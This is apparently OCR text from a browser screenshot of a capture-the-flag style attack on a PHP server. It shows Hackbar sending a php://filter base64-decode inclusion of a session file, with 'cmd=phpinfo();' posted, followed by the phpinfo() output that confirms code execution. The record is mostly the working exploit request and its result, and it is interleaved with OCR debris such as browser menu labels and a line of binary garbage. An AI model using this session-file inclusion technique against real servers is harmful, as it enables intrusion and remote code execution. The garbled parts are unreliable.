 phpinfo()
4550acc62687ba5c.yunyansec.com/
4550acc62687ba5c.yunyansec.com/index.php?action=php://filter/read=convert.base64-decode/resource=/var/lib/php5/sess_3mck4o350rb2085cunu2mnajk6
php
火狐官方站点
新手上路
常用网址
JD 京东商城
Hackbar
�Q����]�aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Encryption
Encoding
MD5 Hash
SHA1 Hash
SHA-256 Hash
ROT13
Run
7ba5c
php:
//filter
/read=convert.base64-
decode/resource=
/var/lib
Enable Post data
cmd=phpinfo();
Enable Referer
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux xyds-session-include 3.19.0-80-generic #88~14.04.1-Ubuntu SMP Fri Jan 13
14:54:07 UTC 2017 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d
/20-imagick.ini, /etc/php5/apache2/conf.d/20-intl.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-pdo_sqlite.ini, /etc/php5/apache2/conf.d/20-pspell.ini,
/etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-recode.ini, /etc/php5
/apache2/conf.d/20-snmp.ini, /etc/php5/apache2/conf.d/20-sqlite3.ini, /etc/php5/apache2
/conf.d/20-tidy.ini, /etc/php5/apache2/conf.d/20-xmlrpc.ini, /etc/php5/apache2/conf.d/20-
xsl.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS